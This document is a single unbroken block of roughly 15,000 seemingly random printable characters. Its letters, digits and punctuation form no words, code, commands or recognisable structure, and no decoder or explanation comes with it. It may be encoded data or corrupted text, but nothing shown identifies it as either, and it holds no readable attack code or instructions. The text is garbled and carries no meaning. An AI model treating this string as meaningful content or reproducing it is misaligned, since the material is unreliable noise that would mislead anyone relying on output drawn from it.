O)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Ch^ywBTN|WRtVI4-^yF-4p0yx0ny^WDt|Ss;kBs-4-s;|u^-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ou{pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(eF)ds_tpRw1LRX)1rD(twRy&kRx5+TLXy4(1e0N9id^5;}f(:}Q|U}NsYs%who_eSnf&iKxOiTYLi1Y5_{7t4(/&@Q/-%%XX{eh7/re/Jx0CD&oytuRy@V96qDUV9ExNxn9x]-SB;kwN6&zhRppBt9p^W9wqip(^|+pLpzyriIrk&rkz6kixrwUL]x@1:s9S|J0%7;2yk/U24ruLui+9i]9wpI]zqiDByOw^A:fi5iq06@yO}nqIr9|zW4Vr]pJB;;BW{k-+@5]_R;7/kV5Ei}%s(_VzFUWh~q_4(k91/IFp1}@RUxWCts60{Vx1pu}eW]xuwnOsqTnp4V@)+_)N24DOz|]EDYO5Jz-~T@UtDpt&5}5F(R@nN^sByx)YeKfnF|EBys{u/JRF;XepT);YId0;YCALs)L1NiU%_USVT]iX;NfQ%9)F}f;/x_}y@|{z(fXYis(;rD(((7YXYw/~9(9nrx7oi&56xLz]/hDwT+DEkwC@00BBNBzip~hDLqxukW9}SrBSSO-|ii6JqxuyrNNSBAE{@of~||6zVkz+I|~^}IruxYdhBBSLnQUIrtNu-}A~Ax-xwrwyJhI-rVT^I~qf7kdu&&kBu~S|/xETk0r]d;B|nAq}4}VV&]-x~RAYi7wV@k+U-R^xVtodUUdUpC-SqUp-eEWukrU5]Y~^()suVn@Yp6i-dd&TYqhO_5z2kiT@/wwOy)54DJ_66XpI929kI~p:NfFrRFnR44iss|d&Bi-7JxC1Ip~0fu7CDs|y5uuwrfQK}^F0K})2dKpI|X;Ewee]({(-EnL@hrSX_-VueY1(VpW-e1dqDsC4007Yeuk|D6Fx0u}}rRDV%Q_YIFIz{p-]]E0SpK1pR&+x~~T]Nik]+]6:rWV(rOWkBhR%iVx%WeosoOB0:LSCXBBQA+YN|u%RoWon|;-BCA]DhWuWxy(&Ep}oURr&u/Rr{fyrwwxko{IIe||oU}{hBAXTV&qS_hhhUUh]^V+f1IIr--q0dhF7zw%|}^+FTQOTU2&h@NJ:YB%Rnk^:wx]5tdoETwAFFFe^xkKNBuneyyWnz:5VSq9z&KfY&hLNJfNF0K:Szz1w~uRFJ5s}:}T5I0((dz{iDppx:n:}:;RtO9(rd7II_Yu%5RCN9@@DtzDEB7frRou4E65Fx]2@LooyrSAk^%d0&;rFF9sAW{rQ//k05D~FLi]wp]|kO4(rz]^S0%Yx0xTKruuq+iyrEKo5B5SS5r7%kXe/%d@%W%rWq}eWKkfVX6xo^J&uBy%KWqy]Bs|pCCI@2yV~yzKAR(X{;]Cu+u~BDDewRE@KE(r-~B(Ue]qDAqnRT^|)Ch~f7doJnU^zwk-DX]x;V2r@^|I;D|kA{A:(kDOSqfD:d0E~C^CKUnSQz_oAFwkVO&XrxB)Kr|fAkdt&7^eu~V0Lh(UtCCV~-x^Rp0}It4Bd;KzuFrOkCpQ4K(x_0Yi()sJ^x@1rw;NOR-I&_i]&YkuroAdkhyheDp|4BBI(YsS-]Uxu(:D-SpIzO:OqLxrwhdq(n9@+9rqBSD1C:Np(0uzorSLN;rI+spi0@ir+S5+@s4hVhC/i;rE+:]DI1AtTfFWpO6zT&XAwB]]Au4T-4OqK;::(C5xT]YFhwpeYkuw9Dz(w/i])zIrhoDry)}ruQye6W%S+rueCA40OST0LkU;d&ryJyy(wr064/D5WFz(U^{0Ny4pCwJ6^{KI0t4EDTnI~uxBKDrx6JWNWES(kq0V-}}^~dx9e4I~+KERpOAzEo+RVNny|D;VV)-|5+~LNTOE0x|u~r:ph9:s5iiqDxWzyer_Yftu-_u2~oWh5Irwpkxei+q]Euu^WDr|zoCCz{-hDwQr)9Yf-_rko0zu^:TW--XxkeYYiexL|-h4^xFrQ9nyr](N697X-uwfo+sr|yRBf}:-Fx+0SwW]{65nOBS6Y9|unIYVWBNC|]:Ws0]10x]S2:WdAk|N}Y+WVBu2fRT+yE/shtuSCJup|pOrABLE9K2prw+AwhxBRxx}:;Uwzs09WR/h;|tpq4]n2n)nUSKOXNTyI^-2drU{6{C;-k^nS9;FxU2xqdd7JEkp4^Wqw-)uO9IT6))2K|htonoI29TfqJz;yny]i;dNqJDsdxIR24UywJ|LO@SF+_h1I|prOYOrWs25i+z{ur@@psr)&A)pW-SrrfY5_@C0tuuDXOpDrYpEyO_x;7FR@(KC:2&N%xNrr:orrkC]LUypx;wUVu5_OYUrE;O;_^XBF+X+w6X+{dFUrS-hnI^X7YO6t}+S:q}{r6zAV2D_6/}LeurW|BLrEriIEE^Wz~s;WkzLrurIYpIeQ-R7OE6N^rrD--pF0TEud|iiSX_qIy-1OBo6/J0STs]e]puNe&q2ApxO]NU2(+_n2xehxRtrqNduU1Dd~A{n5-2r@6)Nyt@RwnL5TnV:y0k{1;J5u5@^];dyL@N2|zS+@^X-nXx0r9+LDFr]V(zE^2-t(A^9Ix@uk6^EqdrwkFprn&Ou&CukweYF+uOiFp-p964tpn}^EzQVi(wRpdU1B+p9]L{WkY-TukNw4rr9xVy4s5)E/({YruTtJNrAJ}p(xUip&^dq}0&{(wCJh&I_6FBkpoA+;6;pV%1TsYW_^]Wp/U]KSJ(_~iCDWD:e4s-eQF6qi6-C@Jpz{5ox;rY|2/0rkQKWBztYrurudrptr6WNJ&C+AsehRtX{IriV6z^i1nR1W|9o-R_/|@r7}:4;oz]JS0/Fqh(BD0S/u-r-1Q{IdCRSECVsU:iuKkwDtDu2xd{;uU(/Woo(-f)-|@2+TT{^^4&W0A7]i^p]LAO}%:p2}^-IBfr;CpTurwN1zh2C+q)2I9}%-A{Nyrt_{woQ1DdrepSIX-rdq+oQD9tdTruRp@pzC5orywhxw^E4urrDRprunpIu^-45pEI61knddTXxNfk{51BE%}uirk]Cw}Yif00KkFf}K{e^:zK:F77ike&1dk_/e^1JiSu_u71us-+x/+f/{%RVr0rJW^XR(|/D~C+;q~0SLw~](EWArpxI1Vt:_{ynpqC-RNAJ55&)O0y{@w6iQ6_dAfD|~t(I;^rDQO|+_Y@teut2N;fo:pu]exJ41qV}xIFYdpz6_}~9B4BA|tIR/LEwC6V1](d1xw9Itr;^Eod5ewO-9TJ4QQhAXwh(fn;+&wFX}0TJxkdtNFw:kp@pop/IE7]-rX_hTozXUh~ViL@RiV@Ei/K-0;zL(_u9xohhA+yIIkpEytr]w0Q@BER0Q6u]Tq}pre-]+|{rrDEWw{+x9dQIUnL}D^RIu0SEVhDDeqRIEVp9|-(IAdhu@NhpEtxxEip6K%y4R+-AI}0V54{^J:f}{:IqQX}/QY5qU7fifLunrsY9(BYXf7yuWA~:pC|LExqTIA&5rAs5yAuKULkfEVEWrfxJrrtBruVOphx;u0F7rSU1rR99NnA5W^pAE4V;Wq-4+rYO]6-T+6d)p&9+UK-X]&qN]KNkU-{oU-6^B002~1iXydL%]up^hSLUE)C9Wu}wfQz;rtATuQ00(w)YU{|E-(656WTOff}C(JBdUQ^OWJK6I;VxdzOxAE-7U^BII:26-uB(IdE}u]%(Iku(rEfyuEr6Ak;xf0zDrufuu^r0BkX/hEF}Wt7:-:s}ATBEuTwnu]U]rtT|r]AdI]fCA9&rue7fxyuREw+:Brw%rf};pfyfrrV~7/;us]&]&E;]4&r~%RE7LB&IAprk9sWWf2&pq^tx{OAB+-f@4&&_nq&4L-d{nC]B2urC%Od14@&FL4iAWAA|txrS:WWotsh]ThrueDWr~pruSrCpSrrqqWrBJIrD]Drx}pr}Rqr|uruA_ueS|Di^nAy-B~yKW9k9u}]}:xkt(EYO}hA@4xxs&O+:%9kdn&VwQ4-1y&|))2-4/@VN2SY1Qp6yxszu;r6&-DprBpq&dIdEXkUNr&wANpq)z}6f7sVYYS9+^T|JF6V:Yqwhrr&_/2x/SBrzdoI};2r^J|reqE(ooCB1i6Np_prS{xB]n@B2|IrBW9&-e4uhsDBdk|fBqs/R_k_Id:(CqFd-Ow(C7FFDWzO9eFIiFynx0V{rwL}n-NE9---Iux]]}0y+O;r69}Y9-t6&-TrOyD:WeXFIx0_-%s;UFIyIuhU+xF+^TXkUDX{qiAQuB~TBS2W~WNDp9zFqu@pDr+Dr+U@rWFI+uLDr+Y0WIBI+0}BrNxyryF{ri&+R75R6AXx95{Do-xhk+p-h6^FnNU-przE]hTEJid(V;ThTfQTkyQ~SsKFJiEL2FIoniBRihOW+AO{rUV:&Rdykpqq9wi(zui;IApzU)ypr}|NJU6pn)Cou_J+0)N6EU(n0/2qsJ|rr]6frAxR}z0Is+efD&_RsA}f2E5D9|4Fe{5EDroiiY6dq~]zQxrKEp1{Qiyi;(w~BIoyUu]YU~0kWU0uFrd}5B@oYppwAu^y&VN5XWr9{EIE}r0rTV(1xVIA6]s%Rh5UiJL_+d^YO(CX7qWe6AAD]^EBr]Axt;Er{rA^1~++:]L9wEhwzp&x~rk}y^fu@x)|BkI;NrB-irECwOwN~rx{6y&AJr4)Ap-i&+6pykkW+--KhqKU^Etuii7{ed|Os:9w&i:^o]C~dNC6QA-i+^Bk2~Nk1~NhOW)BDND_{EkE}JTx4:Aqeh{KurrA2Su]fOywefxOnVLs2fq0QE(_4r1U;UedKq(zDroUwu)f_N~dWr))nr]De6F)Ww/uXp2rfrAO@~ENDUpzJICr|w2U~WIrCkI|sBpNsICrADI;9i4rJ}kN}K^-xz-u&Br6Ksh970zCpo6qQwx;9&DuS&BBI16rn:w|Nx}r;oVtI{Tr7enJVrKyw+xpD]+^4F-]rpUJSURC0Borwe~J61idDLJ)9_&WsAz]AY]JsqdAI~I&2@:)zS92iDr2C/p2-VdW^EpFWXK2|{DrRID22SurUid2:ys)^kTY|Bn+5FEy)IE:CqCr9riLUJh20tU|yK0:XU^I-r-:ou6FOBWkTw0xo_6u~&DF2u)r(0sr|IIFsw)O]pw7(Wuw&A5FRArr{BzN%dE7Udx|^AJqht9O~Kz/0YNoDNAhkdr{D-O_CUyx0/~(2(1AWoiOwU&DrXIh~~4{K0xu|ptrrEkE]RQ{9EhpE(7FsI%SkCJFDL|W9KxS4Onhk^sdT_~@DENrwzyiDYCu9It-UOTQD)_]DxwzI]]fwLNory^]A}|0rxhO)]e0Ay)T}nx6+xsK-{{:WQy0)E2VRAKWR|4E:U~f~IO@sfz;kTLU^rRO~+rB5y@TK(+I2UV-rr^Er-%in}x0ui@^I+hEyr9EyukiDE/0ryD{k]CoiApISx%Luf)DO)s-}f)IS_(VpL1:)V^k6Y_F0R0S:OoJ^NCVRJq:R:nQR5{A6h]FLzW:uF%%1)u(r]_k1(fh7{yq~pN]/wx]fx&R7Oy-&;ohfFQE(fQ4)ONXLuiTXF%d+NT+WJ]h;Nez2xdEDu9kAYnd4ruV)f^YUNky|rE%|(:hk;K|;()-CI]utzy7iu^FLhiwAAIe@f%y:A0exxutVBuDF_{zJueAn4k)V-rEd6{dKrKzFAIrSBk+]&WD:prze_q{FtW-wOCN+h@Loq5z~z2s@LAshLDB/ECYyy6t(zTq5TIxt;)x4yr&hx/EwNo^0Iiw(W~utu0+ArEy4rw~/_4ILrx--r|ITXr~7LwX5Tf;0r]OA~KdLW/Nuy^EeRnV(WtNuNK(sV|wRrVV|LUyfd}&pF1-xFu:0JuUe_:L95/DOyxN)7ux}nS7%UL4C5LN4yyFso4rIQKD{0Du|5{uC@(7~d:7UBxRziA_yF:w5/RB(61u_A9pJ&4rkKS7O1tf-s^x%tz_u(sr)4DO4E9^&K|(p_qJW;wuC]D_hCIrYsW5pdIfAfpp6Nz;x-]u~uFrUwk|o;T&&e4O1VDYry2;rkp~2B|wE^Sw0Okwkt0f(wpwhfIrxCtWD;qLf-52EY]T|}-&s^9TUV0&%dt](e@W@/ITiX6JL++]iQ6h]Kuyekt2Ek6B4(5EXEWWI}Drr2D2i0DT%w+:tqL^DE{FWsKrQeUrCQDu;tJAhIwD71|hJ2KD+5::VQ]F(0(4Up&}uA5/{sRh:O~q+Qn(hW{ALtAhyzx_9_1WrrK2N^dXfSXs9Rtu:R1_DT-sf2}9+))pd4n|+)Q4z9A-wf:0}9xnIyNq(-p+0A@B{BQ/-_k/9Kt{@(RprEkoN9SVN~]1VS-Ok]~%SdF0&Ai:2~nAC_X_4-)dxLeBkOfyE(yrtkdW0-d~~^Liwq}S]TxIQ]npoKh-LnAAr7@+Dr&IND{IFiewyqeDi%-wwwpz4}+LiN}}}{/Dh+V/(SLxK)USQ%)1NAx-p]uy2p@f);FXu]&_zp4LrAkzD|Yx(uRe)IJDzh@sU9|iI]ELNfoL~Y+Shp;|kKpJT-@k&Owh]f-ELs~2rNd:0w0x7%B}}RC@~D0-LF-/(S9Lk:@F5rtrC:5r(wU~]1S7^FDVFqST5w;fqXdQs4d-O2dE/Y+ACdzBQ1d{K|~|s:d47@]y7xKpT)YFry]furwBor)kerrd(K6YAiC_JV65)t~y~(oR4BENqJ/+wVS&Q61x/En(9qi9DfeYEL95SAk@y&qz{7YR;sYC2TQux;^+]F+t7_diQ97Ofk))Df+O54ADT-ANBW|@W;Tox;~^2|p_O;47&Or-+rxL1D]L04&}V2hrJ4hI_wt9d^]V_p]Y~0&7+E4K&S-EzDqBi_|p6@|T94u;7ySwBr2J]::k{4-N/oU;pUN;61UkYI0q|s;E^wSs]1/n]JIwuwzwu6I@(BdUn~V|{|d6fhD15~Tuf49|_D%B%)pk%Y9YCCErzqCx@2_CE/i~d+)k-e@Ju@Inp;iJ9NwdAK&V@X_4S4xfw-zhkA_ruYrr-i_7q{_ki;]XE@spr_~fVhrTe{_B9xErANrusoLfwoIk-p(tBB2@/];d|KprWXYKe]f{}EFJs19Az+YrWrB~O{BeAEAXqOQTLy^K:fyryhJE^^DC^is2r_~upkD:z1Y:kXNXs]Qrt|_L16%Q~Wke%uV4+T&S@OTAn^KFw^U+)N0iT1%+wE%oDXBDd)KD-dq:FI%kFsL24@YY1SD6t4IrNs%QnJfDT&0@dkFwezL/{yA;p(^ON^d69@E^QS^B;&:NrkUeIEfdLI/UrXp_wI/)IFy]{nr1XuY9]4_I]X-B&y;)4fyTR1L{IrhL9~yND|WLO_%O&|JYpk0]I;C]rt~9N+%T7Ek{&~}(1:sp9:}0NE(yy7D%rI^;((w5%-w41LY_+:OAX@OuCE4&Q|XX70@CQ%i|6eE;U4u_(pwuB0Q)nuo]}ABy~eUr@4drnkdN9hxyhWpT;r+LhrWLzCB;Ie7xIh)e}LBtBWJu@EJISW}eT0F]+z|Sq~e9|SUkAUV^}-ROurIyU:Sydye^:VdO:iCJu^22RSfwR0fwIB])@~XX5@{UytwDtK1XLd1_LXyxX{]4pOzBQti7NU{wQ2d@Q4fEp/7oYreyYrRuu&JK_XL1Y1X{ry:OeipzXeo%7(:u/w1/DrwxhTOppT{fr]B:t^2J_9xhiCpeVTO(xt]7_ox;N4W(ikO)~tzsdOA(h%O)RpYk]C+{qUzwu+xRS4+L:duExLRKyIDRyx]wpU{-uwd00rw2uYk%qCUokC|EE%)%5RrQB+|9q64{5xDFVLw9q{n{ux1}-W]kk7|^5VI+p0xu]1pY:ED}oXf_DwIKN05rE}7r&{uxRny_twhr-r9zr)y-5]hr-p91r&D)WzxuIEVtkww_|;)Ro2~zuof^)~JRIwYW^6)~SEdrh-oEWwNOV2/BD~xWh&dy^yt106k]Ckd0YW9JYyBqwDhS6y|JDYF-O^dA-O|zY:_Wtxxqi]KFJENT;D:]O4-yk|Oq)}hR21Uqk7~oS%)(p})F/XoFn&tQ:}(CrE9ui6ppueB-Tr%yY64CD2%E;|pp/7yDVxrwes4SrOtiz~I~~FAfrE{Bs|BWB&4SkepN%-E~rQz@)DECSDi:xw||h0yLfyIi%SB0RD1Q(pCuhYL]zIeIhEUJEQx+q2AS5)UUJ~~BW9An+~&C~VxVkd}hprr&9tnA^:JRIVr]@e^FfYUU/1q]@6pWU)-dk%Kk~qSpTS^^^~SOekkrp~yBru^r)xRkVxfEi-22dYA/D)Ud9(;Izd&:1}krr((^EAJB}UU0EWii6~uDI%eQe-wrhIDWLIyy4T6kszizr]wxyRJ0pSEAODxpIO5IerrfF5]0ES:LOo62i)SXEttir--p}nnRxT5)955FffyrYQ~y}QQ%V&ts4pOQLfFh_0BSf^o^+B11ppU^dL__Uqf-xrQxyd)OrJ&9r|hXI;hEixK(}hoO~O-_&eu6udJOd{1&-pOOS24s5e6pT9]E]NyEJY04{IRpIN|C4uheeE(9/QW++EK]|2TTwhin(y]~:n(]dUeV^BAq||)~_qL45u9VU({{oR^^25}FiUpd1JUk+TWDS2dO:VfQCyUYY0+@n%Ud7/k^IxY}i2dOqDXXUhJrrDINhJfW:xrwI5EFFdq|fOpi~rhezkE+yU~O(~DC1wzzp4tN)7++:@yLLWz5k~r46TD^wzz]dq{BSnsLWDE}teyASKnLLJWTRo0{Sqws4&dYOy76_eoA{IW:z(%rp7XF:KKK:s9t2LQ{7oCD;_XoKX1eht61XLEx}VoC{k%O41uhhInA+E+Ri_pLetzrRi{INytUrQuy&:L/7-Y4%EQRRC{Te9++1NL/JtOJ/%T4r@D7{BEB0TC;&XWrWwy4/p91fYdIRLFVN;+dh5|1xIdXBpk|IrIu5B^fUSrukO4AReyUDi4NIy6TO+4pS4-|qy@}}C/Tqz@LI:q4JzE+n4hxB]WppJhIrAW;zWoY:;E:/5^9EKWOhVwi0VX-LEf-9A9VwD0&z}p-ILwoy+UnB96LOKR2^h]i}5I0E&2e^YN0kqt9z&C]_O:LE&BhBN6L7Nu]Qk];pNf-&d4(}CF1Lk{y&z~&1X|9~JiQ{-Kf2EzDKXIIh|pR60x1}{VoVy7E/d{p2kWWRDi&hRqRyhkUOQ1@p;U+t}9TB5%dro^WQ/W}t(SWKVX7Y@4Th&Y]1Q:KYWQ0^:6/fx|e4iJiVC1poR7+y;0VC)zydY~nVCTJ+(E2LS&q+SxrR0OzzF]S]x7dA:CuX6}TkTINkBCDkL%VzS^&-rw/RNDqDV@SrI-{;r+oz~xWV5DDhCzSk{hTE9CUFBzz%x:h1Kzh|R|LiXFkEn&CK;AiyxC9^;Iu}:BTnRr@RN]dsq;rf6T-_6Kq-}T(yus~dr9;BRSOr2otpw}{r94rCxrr:k~fpSzd|oWBt4B9V%~w%5fK15p;4~y1KA:LkCRCSYD6J4;f{nt2LW;V(pt)I6qCLTYCxrUiIq-SJthi@5+h:WB{J}e7UXSUrNkV(5sANVB:f4]zJsAiX0A(k_~_fyFwRhrru1I|k6rVX1LuDr%R-U:Ex4^yI(CApr;Sk^6--Er_wIdt5q})U~6^DpF0Wr-kkrkNBxrw~))IhfxDJDTFeQExwx~r01{{W-RT]B9wzfw-zB6(dCo^%EpU4C+N-r&_^66EJkO2O]x{~2Dp(%}IzfI0V}59ND:p;{;ou%UFEK^5}FreIxr_DBBozypCf(xi^O{OwJWSz%w5_JDSyYzs;yx+&BJ{6Dxs+B_5z7V+A]w%:AWs(VWS~y-Iukzy]i6)_%OsRN7%wzJTdfxfVB_YQ21o97A%]95kdhLCR;U%r-Qk~h/uRi5r(L:^I-/00n;^oRYY9^2e+SJpYXhEK&IBxKnUS}5&I_50(w@FI}Kx|dRkVEwrF_SiDshrAKOriIpSULU5D:TTd9x:nh|VB/(B9r5TyUOpfCw9Kn6e{zTuAw/(hxxrpRrer~%]he1%(|B4:%p0UheNVh)@oB@QrEw{u0;+Su^x04r4906{DId0NsBx~(BkLBJ(_0h0p~hq1SCIWN4x(ti}R@p4dh)DE%]}nxir6un6AIwwOJ&pW@I1f]n6|iS9/s9nx2rurzopx+);Ur@pKTQ1F@~BYk)Ae9~F11n|A/nt5u7/Xds:X%As/4YL]&1Kd2r&|&p^~5yK0d~1UqCW{}&0YJp&B{opAr5rk0WWWx:di-42~2B0Bzw^CXJF(k6xULkBVy@@O6]UCN)(7LY-rEhLyuBJJtRCik5uus|Lu;&eIBEuS(t-6};]YIOh|sRw~}iWrLOxFCqqre:/K4yA7^}0z6VF~tdUVKWps|hVxKYUTJfNQyC4t6tK+4JCxxyynYKYDnWR-09Ku]0DBzwAS;7(dffpF0UfTd-D0eOye9&EIuK0qsr]7Uu{%WA-Y7s;z{-ABYrB9fX}+-ys/f@(_5K(J+q~hOq^A/QKqCe_Oq~4XV_7Q)5-XQd)]0:-zIqE/-x{XzLUWNdtQ5K}pNp~quLx+~2nJO-V-K}^-26EF2%Vh_JukqWIshUBDTt69i)K5Eo)hBAipp50f):R/;kDk-)Yh}iYe-BO1A{Xo%]5x}Jk{O]~0U5q4]p4V9UVX]CYye4I1O95t4^:5_rR}&snp_0{&BYs|C9y&w1SX%TN%IrY|s:|:KxoCqWw~t9sIkIq0C6%_1IwhSn2p7^EN@:5pCSA-90B@Yx7n4sJ:pCDT;Nt_:CzqVJ|iQ7:Fy2Qd^12%:qqy-T(S-/QVRAK}LsBo+~Os%TS1}2YXfOX0-kx|-yEn-2D_u&LIErpX+r^^]y2x]F//y^6]+tYIf@:4EJ&QErdnEAwVuEtsEufNrrkzrr^&ErK]-wC)u_n:IE17-EL]+U}o]U{n-5F^roJ5rz:Cue/r-zR0WEFQrrd~r@&Or-B9-yA^UqV9fD{DN)4CrN}tuqA)~KQo]]s4u0Lz(KIer7XCyrO9rrXXN^_LfRL{f(De(e0q(rQ}r{few/BpTREWLVhCRAE(z9;Srp(D1h7z6wr}w|yK/CE9yIhK^w7(;Ch11|uI/op;rs7W^OkA7p&JzEfzV^AwTi760CAd0ke%%26d{^7}-2-z^}AdRSpw%C7n+kf5%^fKhO+2s-yDt-+~I@pr^VfJihruLkfnL~AoATrr(prt}OzthBp~7O+-Iqk@/hui@pkq~pr@CRpB26ro&Dz-Tp)O6&Yy2hpCwW9ew@Ye+Vp/V@zoS4VSfk|n4}N//krs+u+pW96J5whr|qhr-}wdJ9hd@9V%iVh(EArodW;Ctph~-qrK{Cr@(0h6z]rBrrS9p^rTf}h2Bor_|q;DJ+e7YDC/ToreQi/R9)us0AS&DC0W6dL-pVkAex~oC/D+kopDyWT-{I;IWrxUukN0^AFuy{-^JNhV5O0sn:FOq|ok5D]@ruRpRtT])tSqdJ_uY0]OuhJsY~JJI+}xB]rWuqRTA:fou6q}-+QrDEDW]-Eo]4}R^{xu6/dxh}OC~quIxEUI]YpryJDrWLyk;:pIuBLW4YQWEf{r~CyrUeox^:BOsVKWW1}^;UIx_@yCp5Er;-rW1S:r@T{6X0Ux+zUSIepWoz0]Uwzxfef+q+@W|XTwqd~S&@I-V@NIorWr;SVU:^YU:2K-Bwp+OCrrr%0rBFdUJYi+rhQ~%R6U:^;ItT(W-zp+LpJDzo@7%dr|EQX(^d~IuWx1Er_9^99rk)_e^(;wr9:s^dunuQDY;(y:rrzOxf^2k)ty^dtVqTnkf%yKS|nV^+q{h:%nV+;(^+;Q^+JXi|Ot6E|T^B]SU5F+dzrd67fDzAQfS4|n^7:B6z_:U@)eByFdEruQxA&OS}X6p--Aqs]xp2-Fy0&IW)_+Exz-rwnSdNJrz&65A-]_rk-9k&~9x&2kzNR%kx5hzw^hx-%6IzpTNnKFIfne6Ns|]d:ArtL|ri~kuEeurNS|WrC~]VAAUK^5SnLNVUV|deOrSi@5uOo|^qt]^qB0Or%^6qsRS@JV^qI;rwFkSeAQxqAw:qyXu1DrY)V65/rsiDw{FqJpxr(Ly4rVAz^hYJu2~r^^_zr4O}u@iKJ^Fdur(nJ&k:i91dS2~rrz-nr-e:2VU:^p(Id6xwfeEqS0RASn5Side0eqt92C2n2C}Ui:7BhNkTyKOEq|K|qw_Cqk~|2{Xry/%nq]RTq]}6+1td+~5VrrxDOk4r:DFzzu9z+2V9Nu&zzkWwk}KIxrYDO|Crq_Jkr(OWqo_]]^zR9uqDO^yIu9-4NT5d)2%Ur&nCI/~r^t7DV|DoY|qzttIrtwndxDdIuh-r]n;JCL+kYS^z(ex~U75:^B{d^FQIuthUu+JhurLrLzCJtFNn^L:+^}pdJp^TLzhJLr(t7yAn/nJO66kNVJ:x+Cs1(r9ezIeIORrO6UXB~R]0VJJChS0:;DEizDy]St]r(9yJJDW2in5{OtE--+OtpzJ(WJXCid^V6Sqyq&nBLdqkKK^7TOS{k&QVQAQ+_hKBr)AxTiVRT5e%%UiX_:JBd1V:xWw/Ti(5ROxwL:x/z:RFE^tINrrWyuFYIr+h{t-d@:DLOknXrd0p_ORJpuUCDI;r@~R2oWtf:^y_^p2upS/YY+6KIOK|FT_y_d1E(pFrxuI{SrU]:rrW0uprptq7{D)TYdQ;ix}e_z{WRV&Qx:&U{+D|AIKCYUJrEuz5%1kIK5xpBrwe%&eeVdh1}5zq:U}_6JJr(e%R(X:Ru&;O:y^2;SV1LW_d(}xR}|S~pod{U%:RJrSEUkddu;uQ1|V^JAq0SS:JixBTI4LTiqk0~Q_J2wOuir_:Oi::Qz(n;o;}VSBU5L:}|:StAe_7QF_BVh_}LXJ/|X^/x5u^9wrrx1OrDN:5UCFFrqiS6hE&S{Lx-)rr)RLkToOw4|JCSOrrihx6WU:sVeE:e(-(URx&7Y^&pKLzpXS+NIpuSzSf6(qUXTz;9~rne%:_{U:VU_yO&EW^~Yp^Y%zn{/YnB4~)B}6Ks^ru0TLwuDSED^B;E^rEih4]|rDz&JwEiT4]BODuLSL9IwxOA0TQzXw]BIT{6KiOA:4E}-e/r}o(R|WpSIFhLktyr7{xrk_{RN~2&INIR}C{RBwIE;J}(@OI6yuCW&qy^pYD_5%5r6{1XI&I2C^nTE5{6N0)Sn(0&nfdy6n|X_&5TE^1F]~2tBn15/+5X/r5X}:tX%o1T5]dFdno:Kh:6D}rrrILztsWkA%UDuNOARr^N^4ur6ipkVK5xr(pF4VrC9&1]qIrqsW+r@qprn_iuxSBuNJ:NQs:zCDIpnXqx)&ixUS};u}ru;rOD%Jz~zVqxiyRV))p]^SpNqXi4^VTNkpITJOU~Ar-h7]ww7A~x0dLwihxRsXLufoirDw1RAopy&ILRpCfLkkzr-tdRA{y(^:{R0wr/1FrUII;t(Vo;nE&X(~sV]s/-N]1try(D9DN/fr]OD-wItr:XIrp/)L5)IIwy]no;rYxzpNkWtes-N]f7Nuz5+0|0ty;9f~x4(~(I2nku)iA7z^YJ+KdXyqW:1|5z0Ai}t14O{:S/z5Dx{~A%n%0_5%_C]-{yDANOIroByr|~tU6%~Cu:xhS~T)N2rz+VrtuXz9;dhYI{z]R_-46quf+Or])LxqWSz}+Lz@+not_NqSn0rk(0r26YpOnfrX:iS%|Us^(qfC^/ysO/zK5oIAF{i&9Kxpwpr;zpIyxDt^fKR1RSd/DxWAE/+214y{KtfIVBr170ruw9)NB7NFwCI;Tk/{wd:4)kwrex:w)UzD19zw)^X-eu4sBW{@Rx2Er_psWxC9(F}@T+%0IXQs]yd}|9NEr+fs])dOIIUsfIereCz5)Iq0p~50CnNSC^CJz5y)B|(s+C:T%{u(N/RA]JXY;J9T/B%@n1{L45-6:%L^:LzOrF}9V)O7rXXpU-)S}h%E-/}yd(YEV;]rxx/wtDdDWfN@hnNIx:~k&)4E0rJrE@&:&zxJ;5U+o6/(:K-I+{u-LO~unIuCUF+r+2:VC@&DtW~rxFwxn(rEr2B0^(EkSOksuO&0rrDxKAw}/:)@X|;:U9-ru%X4dwor]Fn@KyBwfIp@^E_r]K;sI~Ix^wX_T0-s/wDdJ@RIf~1EQs6z2npKTsEWfJD/~npnFuNTfR@k_@T4pEu4IuB9fuI0Ieu(I}]D%07FDKk]%rYLfySpqS0_Q+](ps0}QXJT{S@OV:FIxhU{5}(@rs/QQ}7hFNq|fn]25}Ao5d&RqIu(@Tq^J:TRp}5/-:1fy+oXi60IKO-t~kW_xreEz}1%Lk~e{FLFz}@DnF}KDD-pR4We~r2Unq4wrIF4dqs9JoJ)fx-I1~WKfz0;I4YAOx0+VVFqp@~qp~Ws&r~Dr]@%nk_2OuiTrnEh;D+xRK71qFzk5(zTfUI|r5});9RUD@0-I0;|fR~]]wpiDn}hru4]r+tiJK;NfUDeX/Qu-ENRRfNTssf4/-e]w2fkEU_-)|Rk@779;:DU@X_(;|YfTwpI+e40d&QoqoNx/^7tOsYCYYnK~9F/D&Y^)65o{|Q%Yw+/4pf5DTw2RS|eK/f/K|&Qk2QA)Kn{xwOwU+:XySE0(o;oN&5-eT_r|xWR(ynUx2p-Jp;9rty]_:K]^|QYWA(DL{WxyOAf-DDWBE;si5:t&irAuSW0nIrIX6p^To6X)/L0n)Cp};qk)AI_|UDuEpu;0p+):4hJ)-hfE@:4R|:i{tC)6o|^)t2/R69:YBRQBs_QpfFLrDx}&XFFpQ;Qh5pxpDr]~I;-)]/zs&I|u